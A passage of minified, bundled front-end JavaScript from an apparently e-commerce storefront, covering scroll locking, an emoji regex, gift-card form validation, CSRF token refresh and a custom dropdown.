window&&window.navigator&&window.navigator.platform&&(/iP(ad|hone|od)/.test(window.navigator.platform)||"MacIntel"===window.navigator.platform&&window.navigator.maxTouchPoints>1),n=[],o=!1,l=-1,u=void 0,c=void 0,d=void 0,h=function(e){return n.some((function(t){return!(!t.options.allowTouchMove||!t.options.allowTouchMove(e))}))},p=function(e){var t=e||window.event;return!!h(t.target)||(t.touches.length>1||(t.preventDefault&&t.preventDefault(),!1))},f=function(){void 0!==d&&(document.body.style.paddingRight=d,d=void 0),void 0!==u&&(document.body.style.overflow=u,u=void 0)},v=function(){if(void 0!==c){var e=-parseInt(document.body.style.top,10),t=-parseInt(document.body.style.left,10);document.body.style.position=c.position,document.body.style.top=c.top,document.body.style.left=c.left,window.scrollTo(t,e),c=void 0}},m=function(e,t){if(e){if(!n.some((function(t){return t.targetElement===e}))){var i={targetElement:e,options:t||{}};n=[].concat(function(e){if(Array.isArray(e)){for(var t=0,i=Array(e.length);t<e.length;t++)i[t]=e[t];return i}return Array.from(e)}(n),[i]),r?window.requestAnimationFrame((function(){if(void 0===c){c={position:document.body.style.position,top:document.body.style.top,left:document.body.style.left};var e=window,t=e.scrollY,i=e.scrollX,a=e.innerHeight;document.body.style.position="fixed",document.body.style.top=-t,document.body.style.left=-i,setTimeout((function(){return window.requestAnimationFrame((function(){var e=a-window.innerHeight;e&&t>=a&&(document.body.style.top=-(t+e))}))}),300)}})):function(e){if(void 0===d){var t=!!e&&!0===e.reserveScrollBarGap,i=window.innerWidth-document.documentElement.clientWidth;if(t&&i>0){var a=parseInt(window.getComputedStyle(document.body).getPropertyValue("padding-right"),10);d=document.body.style.paddingRight,document.body.style.paddingRight=a+i+"px"}}void 0===u&&(u=document.body.style.overflow,document.body.style.overflow="hidden")}(t),r&&(e.ontouchstart=function(e){1===e.targetTouches.length&&(l=e.targetTouches[0].clientY)},e.ontouchmove=function(t){1===t.targetTouches.length&&function(e,t){var i=e.targetTouches[0].clientY-l;!h(e.target)&&(t&&0===t.scrollTop&&i>0||function(e){return!!e&&e.scrollHeight-e.scrollTop<=e.clientHeight}(t)&&i<0?p(e):e.stopPropagation())}(t,e)},o||(document.addEventListener("touchmove",p,a?{passive:!1}:void 0),o=!0))}}else console.error("disableBodyScroll unsuccessful - targetElement must be provided when calling disableBodyScroll on IOS devices.")},g=function(){r&&(n.forEach((function(e){e.targetElement.ontouchstart=null,e.targetElement.ontouchmove=null})),o&&(document.removeEventListener("touchmove",p,a?{passive:!1}:void 0),o=!1),l=-1),r?v():f(),n=[]},D=function(e){e?(n=n.filter((function(t){return t.targetElement!==e})),r&&(e.ontouchstart=null,e.ontouchmove=null,o&&0===n.length&&(document.removeEventListener("touchmove",p,a?{passive:!1}:void 0),o=!1)),r?v():f()):console.error("enableBodyScroll unsuccessful - targetElement must be provided when calling enableBodyScroll on IOS devices.")}},67:function(e,t,i){"use strict";e.exports=function(){return/\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62(?:\uDB40\uDC77\uDB40\uDC6C\uDB40\uDC73|\uDB40\uDC73\uDB40\uDC63\uDB40\uDC74|\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67)\uDB40\uDC7F|\uD83D\uDC69\u200D\uD83D\uDC69\u200D(?:\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67]))|\uD83D\uDC68(?:\uD83C\uDFFF\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB-\uDFFE])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFE\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB-\uDFFD\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFD\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB\uDFFC\uDFFE\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFC\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB\uDFFD-\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFB\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFC-\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\u200D(?:\u2764\uFE0F\u200D(?:\uD83D\uDC8B\u200D)?\uD83D\uDC68|(?:\uD83D[\uDC68\uDC69])\u200D(?:\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67]))|\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67])|(?:\uD83D[\uDC68\uDC69])\u200D(?:\uD83D[\uDC66\uDC67])|[\u2695\u2696\u2708]\uFE0F|\uD83D[\uDC66\uDC67]|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|(?:\uD83C\uDFFF\u200D[\u2695\u2696\u2708]|\uD83C\uDFFE\u200D[\u2695\u2696\u2708]|\uD83C\uDFFD\u200D[\u2695\u2696\u2708]|\uD83C\uDFFC\u200D[\u2695\u2696\u2708]|\uD83C\uDFFB\u200D[\u2695\u2696\u2708])\uFE0F|\uD83C\uDFFF|\uD83C\uDFFE|\uD83C\uDFFD|\uD83C\uDFFC|\uD83C\uDFFB)?|\uD83E\uDDD1(?:(?:\uD83C[\uDFFB-\uDFFF])\u200D(?:\uD83E\uDD1D\u200D\uD83E\uDDD1(?:\uD83C[\uDFFB-\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF84\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\u200D(?:\uD83E\uDD1D\u200D\uD83E\uDDD1|\uD83C[\uDF3E\uDF73\uDF7C\uDF84\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD]))|\uD83D\uDC69(?:\u200D(?:\u2764\uFE0F\u200D(?:\uD83D\uDC8B\u200D(?:\uD83D[\uDC68\uDC69])|\uD83D[\uDC68\uDC69])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFF\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFE\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFD\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFC\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFB\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD]))|\uD83D\uDC69\uD83C\uDFFF\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB-\uDFFE])|\uD83D\uDC69\uD83C\uDFFE\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB-\uDFFD\uDFFF])|\uD83D\uDC69\uD83C\uDFFD\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB\uDFFC\uDFFE\uDFFF])|\uD83D\uDC69\uD83C\uDFFC\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB\uDFFD-\uDFFF])|\uD83D\uDC69\uD83C\uDFFB\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFC-\uDFFF])|\uD83D\uDC69\u200D\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC69\u200D\uD83D\uDC69\u200D(?:\uD83D[\uDC66\uDC67])|(?:\uD83D\uDC41\uFE0F\u200D\uD83D\uDDE8|\uD83D\uDC69(?:\uD83C\uDFFF\u200D[\u2695\u2696\u2708]|\uD83C\uDFFE\u200D[\u2695\u2696\u2708]|\uD83C\uDFFD\u200D[\u2695\u2696\u2708]|\uD83C\uDFFC\u200D[\u2695\u2696\u2708]|\uD83C\uDFFB\u200D[\u2695\u2696\u2708]|\u200D[\u2695\u2696\u2708])|\uD83C\uDFF3\uFE0F\u200D\u26A7|\uD83E\uDDD1(?:(?:\uD83C[\uDFFB-\uDFFF])\u200D[\u2695\u2696\u2708]|\u200D[\u2695\u2696\u2708])|\uD83D\uDC3B\u200D\u2744|(?:(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC70\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD6-\uDDDD])(?:\uD83C[\uDFFB-\uDFFF])|\uD83D\uDC6F|\uD83E[\uDD3C\uDDDE\uDDDF])\u200D[\u2640\u2642]|(?:\u26F9|\uD83C[\uDFCB\uDFCC]|\uD83D\uDD75)(?:\uFE0F|\uD83C[\uDFFB-\uDFFF])\u200D[\u2640\u2642]|\uD83C\uDFF4\u200D\u2620|(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC70\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD6-\uDDDD])\u200D[\u2640\u2642]|[\xA9\xAE\u203C\u2049\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2328\u23CF\u23ED-\u23EF\u23F1\u23F2\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB\u25FC\u2600-\u2604\u260E\u2611\u2618\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638-\u263A\u2640\u2642\u265F\u2660\u2663\u2665\u2666\u2668\u267B\u267E\u2692\u2694-\u2697\u2699\u269B\u269C\u26A0\u26A7\u26B0\u26B1\u26C8\u26CF\u26D1\u26D3\u26E9\u26F0\u26F1\u26F4\u26F7\u26F8\u2702\u2708\u2709\u270F\u2712\u2714\u2716\u271D\u2721\u2733\u2734\u2744\u2747\u2763\u2764\u27A1\u2934\u2935\u2B05-\u2B07\u3030\u303D\u3297\u3299]|\uD83C[\uDD70\uDD71\uDD7E\uDD7F\uDE02\uDE37\uDF21\uDF24-\uDF2C\uDF36\uDF7D\uDF96\uDF97\uDF99-\uDF9B\uDF9E\uDF9F\uDFCD\uDFCE\uDFD4-\uDFDF\uDFF5\uDFF7]|\uD83D[\uDC3F\uDCFD\uDD49\uDD4A\uDD6F\uDD70\uDD73\uDD76-\uDD79\uDD87\uDD8A-\uDD8D\uDDA5\uDDA8\uDDB1\uDDB2\uDDBC\uDDC2-\uDDC4\uDDD1-\uDDD3\uDDDC-\uDDDE\uDDE1\uDDE3\uDDE8\uDDEF\uDDF3\uDDFA\uDECB\uDECD-\uDECF\uDEE0-\uDEE5\uDEE9\uDEF0\uDEF3])\uFE0F|\uD83D\uDC69\u200D\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67])|\uD83C\uDFF3\uFE0F\u200D\uD83C\uDF08|\uD83D\uDC69\u200D\uD83D\uDC67|\uD83D\uDC69\u200D\uD83D\uDC66|\uD83D\uDC15\u200D\uD83E\uDDBA|\uD83D\uDC69(?:\uD83C\uDFFF|\uD83C\uDFFE|\uD83C\uDFFD|\uD83C\uDFFC|\uD83C\uDFFB)?|\uD83C\uDDFD\uD83C\uDDF0|\uD83C\uDDF6\uD83C\uDDE6|\uD83C\uDDF4\uD83C\uDDF2|\uD83D\uDC08\u200D\u2B1B|\uD83D\uDC41\uFE0F|\uD83C\uDFF3\uFE0F|\uD83E\uDDD1(?:\uD83C[\uDFFB-\uDFFF])?|\uD83C\uDDFF(?:\uD83C[\uDDE6\uDDF2\uDDFC])|\uD83C\uDDFE(?:\uD83C[\uDDEA\uDDF9])|\uD83C\uDDFC(?:\uD83C[\uDDEB\uDDF8])|\uD83C\uDDFB(?:\uD83C[\uDDE6\uDDE8\uDDEA\uDDEC\uDDEE\uDDF3\uDDFA])|\uD83C\uDDFA(?:\uD83C[\uDDE6\uDDEC\uDDF2\uDDF3\uDDF8\uDDFE\uDDFF])|\uD83C\uDDF9(?:\uD83C[\uDDE6\uDDE8\uDDE9\uDDEB-\uDDED\uDDEF-\uDDF4\uDDF7\uDDF9\uDDFB\uDDFC\uDDFF])|\uD83C\uDDF8(?:\uD83C[\uDDE6-\uDDEA\uDDEC-\uDDF4\uDDF7-\uDDF9\uDDFB\uDDFD-\uDDFF])|\uD83C\uDDF7(?:\uD83C[\uDDEA\uDDF4\uDDF8\uDDFA\uDDFC])|\uD83C\uDDF5(?:\uD83C[\uDDE6\uDDEA-\uDDED\uDDF0-\uDDF3\uDDF7-\uDDF9\uDDFC\uDDFE])|\uD83C\uDDF3(?:\uD83C[\uDDE6\uDDE8\uDDEA-\uDDEC\uDDEE\uDDF1\uDDF4\uDDF5\uDDF7\uDDFA\uDDFF])|\uD83C\uDDF2(?:\uD83C[\uDDE6\uDDE8-\uDDED\uDDF0-\uDDFF])|\uD83C\uDDF1(?:\uD83C[\uDDE6-\uDDE8\uDDEE\uDDF0\uDDF7-\uDDFB\uDDFE])|\uD83C\uDDF0(?:\uD83C[\uDDEA\uDDEC-\uDDEE\uDDF2\uDDF3\uDDF5\uDDF7\uDDFC\uDDFE\uDDFF])|\uD83C\uDDEF(?:\uD83C[\uDDEA\uDDF2\uDDF4\uDDF5])|\uD83C\uDDEE(?:\uD83C[\uDDE8-\uDDEA\uDDF1-\uDDF4\uDDF6-\uDDF9])|\uD83C\uDDED(?:\uD83C[\uDDF0\uDDF2\uDDF3\uDDF7\uDDF9\uDDFA])|\uD83C\uDDEC(?:\uD83C[\uDDE6\uDDE7\uDDE9-\uDDEE\uDDF1-\uDDF3\uDDF5-\uDDFA\uDDFC\uDDFE])|\uD83C\uDDEB(?:\uD83C[\uDDEE-\uDDF0\uDDF2\uDDF4\uDDF7])|\uD83C\uDDEA(?:\uD83C[\uDDE6\uDDE8\uDDEA\uDDEC\uDDED\uDDF7-\uDDFA])|\uD83C\uDDE9(?:\uD83C[\uDDEA\uDDEC\uDDEF\uDDF0\uDDF2\uDDF4\uDDFF])|\uD83C\uDDE8(?:\uD83C[\uDDE6\uDDE8\uDDE9\uDDEB-\uDDEE\uDDF0-\uDDF5\uDDF7\uDDFA-\uDDFF])|\uD83C\uDDE7(?:\uD83C[\uDDE6\uDDE7\uDDE9-\uDDEF\uDDF1-\uDDF4\uDDF6-\uDDF9\uDDFB\uDDFC\uDDFE\uDDFF])|\uD83C\uDDE6(?:\uD83C[\uDDE8-\uDDEC\uDDEE\uDDF1\uDDF2\uDDF4\uDDF6-\uDDFA\uDDFC\uDDFD\uDDFF])|[#\*0-9]\uFE0F\u20E3|(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC70\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD6-\uDDDD])(?:\uD83C[\uDFFB-\uDFFF])|(?:\u26F9|\uD83C[\uDFCB\uDFCC]|\uD83D\uDD75)(?:\uFE0F|\uD83C[\uDFFB-\uDFFF])|\uD83C\uDFF4|(?:[\u270A\u270B]|\uD83C[\uDF85\uDFC2\uDFC7]|\uD83D[\uDC42\uDC43\uDC46-\uDC50\uDC66\uDC67\uDC6B-\uDC6D\uDC72\uDC74-\uDC76\uDC78\uDC7C\uDC83\uDC85\uDCAA\uDD7A\uDD95\uDD96\uDE4C\uDE4F\uDEC0\uDECC]|\uD83E[\uDD0C\uDD0F\uDD18-\uDD1C\uDD1E\uDD1F\uDD30-\uDD34\uDD36\uDD77\uDDB5\uDDB6\uDDBB\uDDD2-\uDDD5])(?:\uD83C[\uDFFB-\uDFFF])|(?:[\u261D\u270C\u270D]|\uD83D[\uDD74\uDD90])(?:\uFE0F|\uD83C[\uDFFB-\uDFFF])|[\u270A\u270B]|\uD83C[\uDF85\uDFC2\uDFC7]|\uD83D[\uDC08\uDC15\uDC3B\uDC42\uDC43\uDC46-\uDC50\uDC66\uDC67\uDC6B-\uDC6D\uDC72\uDC74-\uDC76\uDC78\uDC7C\uDC83\uDC85\uDCAA\uDD7A\uDD95\uDD96\uDE4C\uDE4F\uDEC0\uDECC]|\uD83E[\uDD0C\uDD0F\uDD18-\uDD1C\uDD1E\uDD1F\uDD30-\uDD34\uDD36\uDD77\uDDB5\uDDB6\uDDBB\uDDD2-\uDDD5]|\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC70\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD6-\uDDDD]|\uD83D\uDC6F|\uD83E[\uDD3C\uDDDE\uDDDF]|[\u231A\u231B\u23E9-\u23EC\u23F0\u23F3\u25FD\u25FE\u2614\u2615\u2648-\u2653\u267F\u2693\u26A1\u26AA\u26AB\u26BD\u26BE\u26C4\u26C5\u26CE\u26D4\u26EA\u26F2\u26F3\u26F5\u26FA\u26FD\u2705\u2728\u274C\u274E\u2753-\u2755\u2757\u2795-\u2797\u27B0\u27BF\u2B1B\u2B1C\u2B50\u2B55]|\uD83C[\uDC04\uDCCF\uDD8E\uDD91-\uDD9A\uDE01\uDE1A\uDE2F\uDE32-\uDE36\uDE38-\uDE3A\uDE50\uDE51\uDF00-\uDF20\uDF2D-\uDF35\uDF37-\uDF7C\uDF7E-\uDF84\uDF86-\uDF93\uDFA0-\uDFC1\uDFC5\uDFC6\uDFC8\uDFC9\uDFCF-\uDFD3\uDFE0-\uDFF0\uDFF8-\uDFFF]|\uD83D[\uDC00-\uDC07\uDC09-\uDC14\uDC16-\uDC3A\uDC3C-\uDC3E\uDC40\uDC44\uDC45\uDC51-\uDC65\uDC6A\uDC79-\uDC7B\uDC7D-\uDC80\uDC84\uDC88-\uDCA9\uDCAB-\uDCFC\uDCFF-\uDD3D\uDD4B-\uDD4E\uDD50-\uDD67\uDDA4\uDDFB-\uDE44\uDE48-\uDE4A\uDE80-\uDEA2\uDEA4-\uDEB3\uDEB7-\uDEBF\uDEC1-\uDEC5\uDED0-\uDED2\uDED5-\uDED7\uDEEB\uDEEC\uDEF4-\uDEFC\uDFE0-\uDFEB]|\uD83E[\uDD0D\uDD0E\uDD10-\uDD17\uDD1D\uDD20-\uDD25\uDD27-\uDD2F\uDD3A\uDD3F-\uDD45\uDD47-\uDD76\uDD78\uDD7A-\uDDB4\uDDB7\uDDBA\uDDBC-\uDDCB\uDDD0\uDDE0-\uDDFF\uDE70-\uDE74\uDE78-\uDE7A\uDE80-\uDE86\uDE90-\uDEA8\uDEB0-\uDEB6\uDEC0-\uDEC2\uDED0-\uDED6]/g}},74:function(e,t,i){"use strict";var a=i(63);e.exports={validateGiftCardData:function(){if($(".product-giftcard").length>0){($(".js-giftCertificateAmount.active").length>0||$(".js-customGiftCertificateAmount").val()>0)&&$(".js-gift-card-error-amount").hide();var e=$(".prices-add-to-cart-actions button, .cart-and-ipay button"),t=$(".gift-card-purchase-fieldset").length>0,i=t&&0===Array.from($(".gift-card-purchase-fieldset input[type=text], .gift-card-purchase-fieldset input[type=email]")).filter((function(e){return""===e.value||$(e).hasClass("is-invalid")})).length,s=!0;t&&$(".gift-card-purchase-fieldset .gift-message-checkbox").is(":checked")&&(a.checkGiftMessageSection($(".gift-card-purchase-fieldset .gift-message-text"),$(".add-to-cart")),s=!$(".gift-card-purchase-fieldset .gift-message-text").hasClass("is-invalid")),!t||i&&s?e.removeAttr("disabled"):e.attr("disabled","disabled")}},validateGiftCardAmount:function(){var e=$(".giftcard__amount--value.active").length>0||$("#customAmountCheckbox").is(":checked")&&""!==$(".js-customGiftCertificateAmount").val()&&!$(".js-customGiftCertificateAmount").hasClass("is-invalid");return e&&$(".js-gift-card-error-amount").hide(),e}}},78:function(e,t,i){"use strict";function a(e,t){return new Promise((function(i,a){t?e&&e.length?$.ajax({url:t,method:"GET",dataType:"json",timeout:3e3,cache:!1,success:function(t){if(t&&t.csrf&&t.csrf.tVarName&&t.csrf.tVarToken){var s=e.find('input[name="'+t.csrf.tVarName+'"]');s.length?(s.val(t.csrf.tVarToken),i(t.csrf)):a(new Error("CSRF input field not found in form"))}else a(new Error("Invalid CSRF token response"))},error:function(e,t,i){a(new Error("CSRF token refresh failed: "+(i||t)))}}):a(new Error("No form provided")):a(new Error("No CSRF token URL provided"))}))}function s(e){var t=$(".login-page"),i=$(".checkout__login"),a=$(".app-tray-auth-container"),s=e.closest("[data-tvar-url]");return s.length&&s.data("tvar-url")?s.data("tvar-url"):t.length&&t.data("tvar-url")?t.data("tvar-url"):i.length&&i.data("tvar-url")?i.data("tvar-url"):a.length&&a.data("tvar-url")?a.data("tvar-url"):null}e.exports={refreshBeforeSubmit:function(e){var t=s(e);return t?a(e,t):Promise.reject(new Error("CSRF token URL not found. Please ensure data-tvar-url is set."))},refreshToken:a,findTokenUrl:s}},79:function(e,t,i){"use strict";i.r(t);var a=i(11);i.d(t,"Swiper",(function(){return a.a})),i.d(t,"default",(function(){return a.a}));var s=i(34),r=i(35),n=i(36),o=i(37),l=i(38),u=i(39),c=i(40),d=i(41),h=i(42),p=i(43),f=i(44),v=i(45),m=i(46),g=i(47),D=i(48),b=i(49),y=i(50),w=i(51),C=i(52),E=[s.a,r.a,n.a,o.a,l.a,u.a,c.a,d.a,h.a,p.a,f.a,v.a,m.a,g.a,D.a,b.a,y.a,w.a,C.a];a.a.use(E)},8:function(e,t){var i;i=function(){return this}();try{i=i||new Function("return this")()}catch(e){"object"==typeof window&&(i=window)}e.exports=i},80:function(e,t,i){"use strict";var a=i(32),s=i(74);function r(){var e={};return $(".js-giftcard-form").length>0&&(e.recipient=$("#dwfrm_giftcert_purchase_recipient").val(),e.recipientEmail=$("#dwfrm_giftcert_purchase_recipientEmail").val(),e.message=$("[name=dwfrm_giftcert_purchase_message]").val()),$(".js-giftCertificateAmount").length>0&&(e.amount=parseInt($("#amount-input").val(),10)),e}e.exports={getGiftCardFormDetails:r,validateGiftCardData:s.validateGiftCardData,addGiftCardDetailsToAddToCartFormData:function(){$(document).on("updateAddToCartFormData",(function(e,t){var i=r(),a=$(".physical-gc-quantity").length>0,n=$(".js-giftCertificateAmount").length>0;if(n&&!a&&(t.quantity=1),(n||a)&&!s.validateGiftCardAmount()){if($(".js-gift-card-error-amount").length>0&&$(".js-gift-card-error-amount").show(),$(".js-giftcard-amount-head").length){var o=$("html.mobile").length?$(".js-header-mobile").height():0;$("html,body").animate({scrollTop:$(".js-giftcard-amount-head").offset().top-o},"slow")}return!1}if(Object.keys(i).length){var l=JSON.parse(t.options);l.push(i),t.options=JSON.stringify(l)}return!0}))},initializeFormEvents:function(){$(document).on("input",".js-customGiftCertificateAmount",a((function(e){var t=parseInt(e.target.value),i=$(".js-fixed-amount-invalid-message"),a=parseInt($(e.target).attr("min")),r=parseInt($(e.target).attr("max")),n=$(e.target).data("min-amount-error"),o=$(e.target).data("max-amount-error"),l=$(e.target).data("pattern-mismatch"),u=$(e.target).attr("pattern"),c=new RegExp(u),d=null;t<a?d=n:t>r&&(d=o),null!==d||c.test(e.target.value)||(d=l),d?(i.show().html(d),$(e.target).addClass("is-invalid").removeClass("is-valid")):(i.hide(),$(e.target).addClass("is-valid").removeClass("is-invalid")),s.validateGiftCardData()}),200)),$(document).on("show.bs.collapse","#customAmountInputContainer",(function(){var e=$(this);e.closest(".row").find(".js-giftCertificateAmount").removeClass("active"),e.addClass("active"),$("#amount-input").val(""),$(".js-customGiftCertificateAmount").removeClass("is-valid is-invalid"),s.validateGiftCardData()}))},validateGiftCardForm:function(e,t){i(16)(e,t);var a=$("input.is-invalid");a.length&&$(window).scrollTop($(a[0]).offset().top),$(".js-customGiftCertificateAmount").hasClass("is-invalid")&&!0!==$("#customAmountInputContainer").attr("aria-expanded")&&$("#customAmountInputContainer").collapse("show"),0==$(".gift-card-purchase-fieldset").length&&s.validateGiftCardData()},selectAmountBasedOnHash:function(){var e=window.location.hash;if(e){var t=e.split("&").find((function(e){return e.indexOf("amount")>-1}));if(t){var i=t.split("="),a=i.length>1&&i[1],s=$(".giftcard__amount--wrapper [data-amount=".concat(a,"]"));s.length>0&&s.trigger("click")}}},initAmountSelection:function(){$(document).on("click",".js-giftCertificateAmount",(function(e){e.preventDefault();var t=$(this);t.closest(".row").find(".js-giftCertificateAmount, .js-otherGiftCertificateAmount").removeClass("active"),t.addClass("active");var i=parseInt(t.data("amount"),10);$("#amount-input").val(i),$(".gift-certificate-amount-row").addClass("d-none"),"true"===$("#customAmountCheckbox").attr("aria-expanded")&&$("#customAmountCheckbox").trigger("click"),s.validateGiftCardData()}))},initPurchaseFormActionsValidation:function(){$(document).on("blur",".gift-card-purchase-fieldset input[type=text], .gift-card-purchase-fieldset input[type=email], .js-customGiftCertificateAmount",s.validateGiftCardData)},validateGiftCardDataOnAttributeSelect:function(){$("body").on("product:afterAttributeSelect",s.validateGiftCardData)}}},93:function(e,t,i){"use strict";function a(e,t){var i;if("undefined"==typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(i=function(e,t){if(!e)return;if("string"==typeof e)return s(e,t);var i=Object.prototype.toString.call(e).slice(8,-1);"Object"===i&&e.constructor&&(i=e.constructor.name);if("Map"===i||"Set"===i)return Array.from(e);if("Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i))return s(e,t)}(e))||t&&e&&"number"==typeof e.length){i&&(e=i);var a=0,r=function(){};return{s:r,n:function(){return a>=e.length?{done:!0}:{done:!1,value:e[a++]}},e:function(e){throw e},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var n,o=!0,l=!1;return{s:function(){i=e[Symbol.iterator]()},n:function(){var e=i.next();return o=e.done,e},e:function(e){l=!0,n=e},f:function(){try{o||null==i.return||i.return()}finally{if(l)throw n}}}}function s(e,t){(null==t||t>e.length)&&(t=e.length);for(var i=0,a=new Array(t);i<t;i++)a[i]=e[i];return a}$(document).ready((function(){$(".liberty-custom-select__trigger").each((function(){var e=$(this).closest(".liberty-custom-select-wrapper").find(".color-attribute span.selected");e.parent().addClass("selected"),e.parent().hasClass("unselectable")&&$(this).addClass("unselectable")}))})),e.exports={toggleDropdown:function(){$(".liberty-custom-select-wrapper").off("click").on("click",(function(){var 